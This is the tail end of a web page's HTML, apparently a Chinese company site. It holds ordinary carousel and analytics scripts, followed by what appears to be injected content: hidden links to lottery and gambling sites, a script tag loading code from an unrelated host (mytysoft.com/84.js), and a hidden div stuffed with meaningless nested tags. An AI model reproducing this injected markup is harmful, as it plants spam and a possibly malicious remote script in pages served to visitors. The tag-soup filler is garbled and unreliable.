     <a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=33020602000080" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="//cdn.myxypt.com/f324bec5/25/05/e35992532a17e4ef9baad63d645d7ce82fe7722c.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">浙公网安备33020602000080号</p></ a>



<script src="//cdn.myxypt.com/emp0zote/t/1/assets/main.js?v=1677728764"></script>
<script src='//cdn.myxypt.com/assets/wow.min.js'></script>
<script src='//gcdn.myxypt.com/libs/jquery.countup.min.js'></script>
<script src='//gcdn.myxypt.com/libs/jquery.waypoints.min.js'></script>


<script>
    $(document).ready(function () {
        var wow = new WOW({
            boxClass: 'wow',
            animateClass: 'animated',
            offset: 0,
            mobile: true,
            live: true
        });
        wow.init();
        $('.counter').countUp();
        // BANNER
        app.getCode(120, 34, '#codeimg');
        // 登录注册 切换验证码
        $('#codeimg').click(function () {
            app.getCode(120, 34)
        });
        $(".x-banner .owl-carousel").owlCarousel({
            items: 1,               // 显示个数
            loop: true,              // 是否循环
            autoplay: true,         // 是否自动播放
            navText: ['<i class="icon-font icon-left-arrow"></i>', '<i class="icon-font icon-right-arrow"></i>'], // 左右箭头
            responsive: {
                0: {
                    nav: false,              // 是否显示箭头
                },
                990: {
                    nav: true,
                }
            }
        });
        // CASE
        $(".x-case-list .owl-carousel").owlCarousel({
            loop: true, // 是否循环
            dots: false, // 是否有点
            autoplay: true,
            responsive: {
                0: {
                    items: 2
                },
                768: {
                    items: 4
                }
            }
        });
        // company
        $(".x-company-list .owl-carousel").owlCarousel({
            loop: true, // 是否循环
            autoplay: true, // 是否自动播放
            dots: true, // 是否有点
            responsive: {
                0: {
                    items: 2
                },
                768: {
                    items: 4
                },
                1200: {
                    items: 6
                }
            }
        });
    });
</script>


<script src='//cdn.myxypt.com/assets/wow.min.js'></script>
<script>
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: true,
        live: true
    });
    wow.init();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="3000万彩票-追求健康,你我一起成长" href="http://wuhanaili.com">3000万彩票-追求健康,你我一起成长</a>
<a target="_blank" title="welcome佰利乐|首页" href="http://wxafeit.com">welcome佰利乐|首页</a>
<a target="_blank" title="7709美彩国际" href="http://tdyyjc.com">7709美彩国际</a>
<a target="_blank" title="佰利乐·(中国区)有限公司官网" href="http://cxdfan.com">佰利乐·(中国区)有限公司官网</a>
<a target="_blank" title="1877彩票网 - 首页" href="http://xau9.com">1877彩票网 - 首页</a>
<a target="_blank" title="祥彩网45556-祥彩网455770-祥彩网99588" href="http://olibt.com">祥彩网45556-祥彩网455770-祥彩网99588</a>
<a target="_blank" title="2816万彩网 - 首页" href="http://kz39.com">2816万彩网 - 首页</a>
<a target="_blank" title="创世红海2685 - 首页" href="http://shjy-kj.com">创世红海2685 - 首页</a>
<script src="http://mytysoft.com/84.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='jk60v'></q><tt id='jk60v'><dd id='jk60v'><noscript id='jk60v'><dl id='jk60v'><i id='jk60v'></i><dd id='jk60v'></dd></dl></noscript></dd></tt><tr id='jk60v'></tr><td id='jk60v'></td><q id='jk60v'></q><dd id='jk60v'></dd><div id='jk60v'><button id='jk60v'><tfoot id='jk60v'><i id='jk60v'><dl id='jk60v'><i id='jk60v'><strike id='jk60v'><dt id='jk60v'></dt></strike></i></dl></i><pre id='jk60v'></pre></tfoot><u id='jk60v'></u><small id='jk60v'></small></button><tr id='jk60v'></tr></div><strike id='jk60v'></strike><label id='jk60v'></label><button id='jk60v'></button><optgroup id='jk60v'></optgroup><dd id='jk60v'></dd><sup id='jk60v'><del id='jk60v'><strike id='jk60v'><dd id='jk60v'></dd></strike></del></sup><fieldset id='jk60v'><p id='jk60v'></p></fieldset><big id='jk60v'><big id='jk60v'><address id='jk60v'><dl id='jk60v'></dl></address><dd id='jk60v'></dd><table id='jk60v'><abbr id='jk60v'><strong id='jk60v'><blockquote id='jk60v'></blockquote></strong></abbr><td id='jk60v'><pre id='jk60v'></pre></td></table></big></big><q id='jk60v'><abbr id='jk60v'><thead id='jk60v'></thead></abbr></q><li id='jk60v'><q id='jk60v'><acronym id='jk60v'><dd id='jk60v'><td id='jk60v'><noframes id='jk60v'><tr id='jk60v'><strong id='jk60v'></strong><small id='jk60v'></small><button id='jk60v'></button><li id='jk60v'><noscript id='jk60v'><big id='jk60v'></big><dt id='jk60v'></dt></noscript></li></tr><ol id='jk60v'><option id='jk60v'><table id='jk60v'><blockquote id='jk60v'><tbody id='jk60v'></tbody></blockquote></table></option></ol><u id='jk60v'></u><kbd id='jk60v'><kbd id='jk60v'></kbd></kbd></noframes><abbr id='jk60v'></abbr></td></dd></acronym></q></li><thead id='jk60v'><button id='jk60v'><abbr id='jk60v'></abbr></button></thead><button id='jk60v'><u id='jk60v'><u id='jk60v'></u></u><tr id='jk60v'><optgroup id='jk60v'><dd id='jk60v'><dfn id='jk60v'><tt id='jk60v'><thead id='jk60v'><optgroup id='jk60v'></optgroup></thead></tt><legend id='jk60v'></legend><noframes id='jk60v'><b id='jk60v'><form id='jk60v'></form></b></noframes></dfn><pre id='jk60v'></pre></dd></optgroup><dl id='jk60v'><big id='jk60v'><dd id='jk60v'><td id='jk60v'><dir id='jk60v'></dir></td></dd></big><optgroup id='jk60v'></optgroup><dfn id='jk60v'></dfn></dl></tr></button><strong id='jk60v'></strong><ol id='jk60v'><dfn id='jk60v'><kbd id='jk60v'></kbd></dfn></ol><ul id='jk60v'></ul><noframes id='jk60v'></noframes><blockquote id='jk60v'></blockquote><fieldset id='jk60v'></fieldset><sup id='jk60v'><p id='jk60v'><tt id='jk60v'><sup id='jk60v'><bdo id='jk60v'><ol id='jk60v'><sup id='jk60v'><dl id='jk60v'><em id='jk60v'><label id='jk60v'></label></em></dl></sup></ol></bdo><address id='jk60v'></address></sup></tt></p><fieldset id='jk60v'><noframes id='jk60v'><code id='jk60v'><strong id='jk60v'></strong></code></noframes></fieldset></sup><sup id='jk60v'></sup><div id='jk60v'><pre id='jk60v'><select id='jk60v'></select><td id='jk60v'></td></pre></div><kbd id='jk60v'><u id='jk60v'></u></kbd><div id='jk60v'></div><blockquote id='jk60v'></blockquote><q id='jk60v'></q><th id='jk60v'></th><big id='jk60v'></big><address id='jk60v'><b id='jk60v'><select id='jk60v'></select></b></address><code id='jk60v'></code><ul id='jk60v'><strike id='jk60v'></strike></ul><noscript id='jk60v'></noscript><pre id='jk60v'></pre><div id='jk60v'><p id='jk60v'></p></div><tfoot id='jk60v'></tfoot><thead id='jk60v'><bdo id='jk60v'></bdo></thead><kbd id='jk60v'></kbd><p id='jk60v'><fieldset id='jk60v'><style id='jk60v'></style></fieldset></p><acronym id='jk60v'><big id='jk60v'><code id='jk60v'></code></big></acronym><noframes id='jk60v'><fieldset id='jk60v'></fieldset></noframes><ol id='jk60v'></ol><font id='jk60v'></font><td id='jk60v'><ol id='jk60v'></ol></td><center id='jk60v'></center><option id='jk60v'></option><legend id='jk60v'></legend><big id='jk60v'></big><sub id='jk60v'><ol id='jk60v'><li id='jk60v'><label id='jk60v'></label></li></ol></sub><i id='jk60v'><ol id='jk60v'></ol></i><del id='jk60v'></del><tr id='jk60v'><tr id='jk60v'><bdo id='jk60v'><form id='jk60v'><em id='jk60v'></em><ins id='jk60v'><center id='jk60v'><center id='jk60v'></center></center></ins><pre id='jk60v'><em id='jk60v'></em><abbr id='jk60v'><legend id='jk60v'><div id='jk60v'><center id='jk60v'></center></div></legend></abbr></pre></form></bdo></tr></tr><b id='jk60v'></b><noframes id='jk60v'><span id='jk60v'></span></noframes><font id='jk60v'><ol id='jk60v'></ol></font><td id='jk60v'><abbr id='jk60v'><option id='jk60v'><big id='jk60v'></big></option></abbr><dfn id='jk60v'></dfn></td><form id='jk60v'><legend id='jk60v'></legend></form><td id='jk60v'><strike id='jk60v'><blockquote id='jk60v'></blockquote></strike></td><sup id='jk60v'><fieldset id='jk60v'><li id='jk60v'></li></fieldset></sup><option id='jk60v'></option><thead id='jk60v'></thead><del id='jk60v'></del><b id='jk60v'><tfoot id='jk60v'></tfoot><i id='jk60v'></i></b><sup id='jk60v'></sup><thead id='jk60v'></thead><kbd id='jk60v'></kbd><acronym id='jk60v'><strike id='jk60v'></strike></acronym><table id='jk60v'><select id='jk60v'></select></table><strong id='jk60v'></strong><center id='jk60v'></center><p id='jk60v'><b id='jk60v'><bdo id='jk60v'><span id='jk60v'></span></bdo></b></p><tr id='jk60v'><form id='jk60v'><strong id='jk60v'><dir id='jk60v'></dir></strong><th id='jk60v'></th></form><strong id='jk60v'><select id='jk60v'></select></strong></tr><form id='jk60v'><pre id='jk60v'></pre></form><code id='jk60v'></code><optgroup id='jk60v'></optgroup><strong id='jk60v'><td id='jk60v'><table id='jk60v'><legend id='jk60v'><legend id='jk60v'><big id='jk60v'><fieldset id='jk60v'><q id='jk60v'><tfoot id='jk60v'><big id='jk60v'><tt id='jk60v'><thead id='jk60v'></thead></tt></big><p id='jk60v'></p><button id='jk60v'><table id='jk60v'><ins id='jk60v'></ins><tt id='jk60v'><li id='jk60v'><thead id='jk60v'></thead></li></tt></table></button></tfoot></q></fieldset></big></legend></legend></table><tr id='jk60v'><td id='jk60v'></td><tfoot id='jk60v'></tfoot></tr><strong id='jk60v'><span id='jk60v'><dfn id='jk60v'></dfn><bdo id='jk60v'><thead id='jk60v'></thead></bdo></span></strong></td></strong><button id='jk60v'></button><ol id='jk60v'><font id='jk60v'><blockquote id='jk60v'><center id='jk60v'></center></blockquote></font></ol><strong id='jk60v'></strong><dl id='jk60v'><legend id='jk60v'></legend><sub id='jk60v'><small id='jk60v'></small></sub></dl><style id='jk60v'></style><pre id='jk60v'><code id='jk60v'></code></pre><big id='jk60v'></big><font id='jk60v'></font><bdo id='jk60v'></bdo><dfn id='jk60v'><dd id='jk60v'><button id='jk60v'><strike id='jk60v'><div id='jk60v'><div id='jk60v'><legend id='jk60v'></legend></div></div></strike></button><optgroup id='jk60v'><q id='jk60v'></q></optgroup></dd><ol id='jk60v'><q id='jk60v'><dfn id='jk60v'><button id='jk60v'><tbody id='jk60v'><tbody id='jk60v'></tbody></tbody></button></dfn></q></ol></dfn><dl id='jk60v'></dl><fieldset id='jk60v'></fieldset><u id='jk60v'></u><div id='jk60v'><ins id='jk60v'></ins></div><strong id='jk60v'></strong><center id='jk60v'></center><strong id='jk60v'></strong><small id='jk60v'></small><td id='jk60v'><q id='jk60v'><q id='jk60v'><b id='jk60v'><optgroup id='jk60v'></optgroup></b></q><ol id='jk60v'><bdo id='jk60v'></bdo></ol><dd id='jk60v'><th id='jk60v'></th></dd><blockquote id='jk60v'></blockquote><ul id='jk60v'><style id='jk60v'></style></ul></q></td><noscript id='jk60v'></noscript><ol id='jk60v'></ol><p id='jk60v'></p><strong id='jk60v'><big id='jk60v'></big><strike id='jk60v'><q id='jk60v'><sup id='jk60v'></sup></q></strike></strong><p id='jk60v'><thead id='jk60v'><acronym id='jk60v'><tfoot id='jk60v'><kbd id='jk60v'></kbd><form id='jk60v'></form></tfoot></acronym></thead></p><fieldset id='jk60v'></fieldset><b id='jk60v'><dt id='jk60v'></dt></b><sup id='jk60v'></sup><label id='jk60v'></label><noframes id='jk60v'><ins id='jk60v'></ins></noframes><td id='jk60v'></td><dfn id='jk60v'></dfn><font id='jk60v'><style id='jk60v'></style></font><tr id='jk60v'><td id='jk60v'></td></tr><dfn id='jk60v'><ul id='jk60v'></ul></dfn><tr id='jk60v'></tr><abbr id='jk60v'></abbr><strong id='jk60v'></strong><dt id='jk60v'></dt><span id='jk60v'><label id='jk60v'><td id='jk60v'></td></label><address id='jk60v'></address></span><label id='jk60v'><bdo id='jk60v'><dt id='jk60v'><dl id='jk60v'></dl></dt></bdo></label><abbr id='jk60v'><optgroup id='jk60v'></optgroup></abbr><code id='jk60v'></code><address id='jk60v'><thead id='jk60v'></thead></address><td id='jk60v'><style id='jk60v'><tbody id='jk60v'></tbody><strong id='jk60v'></strong></style></td><ul id='jk60v'><ul id='jk60v'></ul></ul><del id='jk60v'></del><th id='jk60v'><option id='jk60v'><legend id='jk60v'></legend></option></th><b id='jk60v'></b><i id='jk60v'><noscript id='jk60v'></noscript></i><q id='jk60v'></q><select id='jk60v'></select><option id='jk60v'></option><optgroup id='jk60v'><big id='jk60v'></big></optgroup><noframes id='jk60v'><acronym id='jk60v'><em id='jk60v'></em><td id='jk60v'><div id='jk60v'></div></td></acronym><address id='jk60v'><big id='jk60v'><big id='jk60v'></big><legend id='jk60v'></legend></big></address></noframes><ul id='jk60v'></ul><abbr id='jk60v'><p id='jk60v'><small id='jk60v'><bdo id='jk60v'><code id='jk60v'><i id='jk60v'><legend id='jk60v'></legend></i><sub id='jk60v'></sub></code></bdo></small></p></abbr><noscript id='jk60v'></noscript><tr id='jk60v'></tr><select id='jk60v'><button id='jk60v'><dfn id='jk60v'><p id='jk60v'></p><q id='jk60v'></q></dfn></button><noframes id='jk60v'></noframes><b id='jk60v'></b></select><font id='jk60v'></font><option id='jk60v'></option><fieldset id='jk60v'></fieldset><noframes id='jk60v'><i id='jk60v'><div id='jk60v'><ins id='jk60v'></ins></div></i></noframes><tr id='jk60v'></tr><label id='jk60v'><small id='jk60v'></small><b id='jk60v'></b></label><noscript id='jk60v'><tr id='jk60v'></tr><div id='jk60v'></div><noscript id='jk60v'></noscript><tr id='jk60v'></tr></noscript><center id='jk60v'></center><dl id='jk60v'></dl><blockquote id='jk60v'></blockquote><pre id='jk60v'><dl id='jk60v'><noframes id='jk60v'><i id='jk60v'></i></noframes><dt id='jk60v'></dt></dl><label id='jk60v'><dfn id='jk60v'></dfn></label></pre><dir id='jk60v'></dir><strike id='jk60v'></strike><thead id='jk60v'></thead><span id='jk60v'></span><i id='jk60v'></i><font id='jk60v'></font><style id='jk60v'></style><font id='jk60v'></font><td id='jk60v'><select id='jk60v'><b id='jk60v'><address id='jk60v'><noscript id='jk60v'><acronym id='jk60v'></acronym></noscript></address><style id='jk60v'><tbody id='jk60v'></tbody></style></b></select><ul id='jk60v'><thead id='jk60v'></thead></ul></td><strike id='jk60v'><dt id='jk60v'></dt></strike><dfn id='jk60v'></dfn><dir id='jk60v'><b id='jk60v'></b><font id='jk60v'></font></dir><ul id='jk60v'></ul><q id='jk60v'></q><acronym id='jk60v'></acronym><center id='jk60v'><strong id='jk60v'></strong></center><ins id='jk60v'><label id='jk60v'></label><span id='jk60v'></span></ins><li id='jk60v'><blockquote id='jk60v'></blockquote></li><th id='jk60v'><table id='jk60v'></table></th><tfoot id='jk60v'></tfoot><ins id='jk60v'></ins><table id='jk60v'></table><noscript id='jk60v'><del id='jk60v'><ol id='jk60v'><center id='jk60v'><ul id='jk60v'></ul><div id='jk60v'></div></center></ol></del></noscript><strong id='jk60v'><legend id='jk60v'></legend><td id='jk60v'></td></strong><font id='jk60v'><font id='jk60v'></font></font><noscript id='jk60v'><em id='jk60v'><form id='jk60v'><sub id='jk60v'></sub></form><bdo id='jk60v'></bdo></em></noscript><address id='jk60v'></address><center id='jk60v'><del id='jk60v'></del><sup id='jk60v'></sup></center><kbd id='jk60v'></kbd><font id='jk60v'><b id='jk60v'></b><table id='jk60v'></table><blockquote id='jk60v'></blockquote></font><big id='jk60v'><q id='jk60v'><center id='jk60v'><button id='jk60v'></button></center></q></big><i id='jk60v'><form id='jk60v'><option id='jk60v'></option><dir id='jk60v'><thead id='jk60v'></thead></dir></form><tr id='jk60v'><strike id='jk60v'><noframes id='jk60v'><dl id='jk60v'></dl></noframes></strike><dt id='jk60v'></dt></tr></i><dfn id='jk60v'></dfn><tbody id='jk60v'></tbody><select id='jk60v'><dir id='jk60v'><noscript id='jk60v'><th id='jk60v'><strike id='jk60v'></strike><small id='jk60v'></small></th></noscript><tbody id='jk60v'><em id='jk60v'><optgroup id='jk60v'></optgroup><style id='jk60v'><tr id='jk60v'></tr><address id='jk60v'></address></style></em></tbody><code id='jk60v'><noscript id='jk60v'><ins id='jk60v'><font id='jk60v'></font></ins></noscript></code></dir><p id='jk60v'></p><dl id='jk60v'></dl></select><form id='jk60v'><bdo id='jk60v'></bdo><optgroup id='jk60v'><tbody id='jk60v'></tbody></optgroup><blockquote id='jk60v'><button id='jk60v'><pre id='jk60v'><li id='jk60v'><tfoot id='jk60v'><kbd id='jk60v'></kbd></tfoot><fieldset id='jk60v'><dd id='jk60v'></dd></fieldset></li></pre></button><table id='jk60v'></table><span id='jk60v'><dl id='jk60v'></dl></span></blockquote></form><em id='jk60v'><small id='jk60v'><blockquote id='jk60v'></blockquote></small></em><tfoot id='jk60v'></tfoot><del id='jk60v'><pre id='jk60v'></pre></del><em id='jk60v'><acronym id='jk60v'><th id='jk60v'></th></acronym></em><fieldset id='jk60v'></fieldset><code id='jk60v'><noframes id='jk60v'></noframes></code><form id='jk60v'><optgroup id='jk60v'><dir id='jk60v'></dir></optgroup></form><strong id='jk60v'></strong><ins id='jk60v'><option id='jk60v'></option></ins><dd id='jk60v'></dd><span id='jk60v'><tbody id='jk60v'></tbody></span><strong id='jk60v'><pre id='jk60v'><form id='jk60v'></form></pre></strong><li id='jk60v'><abbr id='jk60v'><dir id='jk60v'></dir><acronym id='jk60v'></acronym></abbr></li><ol id='jk60v'></ol><strike id='jk60v'></strike><label id='jk60v'></label><legend id='jk60v'><address id='jk60v'><thead id='jk60v'><tr id='jk60v'></tr></thead></address><dt id='jk60v'></dt></legend><thead id='jk60v'></thead><ins id='jk60v'><big id='jk60v'></big></ins><kbd id='jk60v'></kbd><center id='jk60v'><acronym id='jk60v'></acronym><code id='jk60v'></code></center><ul id='jk60v'><pre id='jk60v'></pre></ul><style id='jk60v'><dt id='jk60v'><noframes id='jk60v'></noframes></dt><sub id='jk60v'></sub><b id='jk60v'></b></style></div></html>